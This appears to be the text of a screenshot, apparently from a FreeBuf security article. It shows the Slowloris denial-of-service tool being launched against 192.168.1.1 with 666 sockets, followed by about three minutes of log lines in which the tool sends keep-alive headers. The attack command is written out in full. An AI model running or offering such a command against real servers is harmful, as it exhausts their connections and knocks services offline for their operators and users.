 LTE 9:06
A
$ python slowloris.py -ua -s 666 -ua 192.168.1.1
[02-05-2018 21:02:59] Attacking 192.168.1.1 with 666 sockets.
[02-05-2018 21:02:59] Creating sockets...
[02-05-2018 21:03:11] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:03:26] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:03:41] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:03:56] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:04:11] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:04:26] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:04:41] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:04:57] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:05:12] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:05:27] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:05:42] Sending keep-alive headers... Socket count: 666
[02-05-2018 21:05:57] Sending keep-alive headers... Socket count: 666
FREEBUF